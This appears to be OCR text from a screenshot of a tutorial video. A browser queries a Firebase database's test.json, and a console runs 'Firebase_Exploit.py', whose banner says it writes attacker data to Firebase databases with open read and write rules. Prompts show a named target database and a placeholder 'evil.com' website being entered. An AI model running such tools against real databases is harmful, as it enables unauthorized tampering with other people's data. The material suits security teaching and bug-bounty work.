 appsbossy.firebaseio.com/test.json
Private browsing
https://appsbossy.firebaseio.com/test.json
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
null
C:\Windows\System32\cmd.exe - python Firebase_Exploit.py
C:\Users\Root Injector\Desktop\Tutorials\firebase>python Firebase_Exploit.py
<=============================================================================================================>
|| "Firebase Database Permissions Exploit ||
|| Usage : Provide target DB name, filename to be create, information to write ||
|| Blog : Read Full Blog about ||
|| Url : https://blog.securitybreached.org/2020/02/04/exploiting-insecure-firebase-database-bugbounty ||
|| Info : This is A simple Python Exploit to Write Data to Insecure/vulnerable firebase databases! ||
|| Commonly found inside Mobile Apps. ||
|| If the owner of the app have set the security rules as true for both "read" & "write" ||
|| an attacker can probably dump database and write his own data to firebase database. ||
<=============================================================================================================>
[>] Input Data for exploit
[+] Enter firebase Database Name : appsbossy
[+] Enter filename : test
[+] Enter name : Rahad
[+] Enter email : test@test.com
[+] Enter Website : https://evil.com
[+] Enter A Message :
R
Rahad Chowdhury
Type here to search
22°C Cloudy
3:51 AM
3/18/2023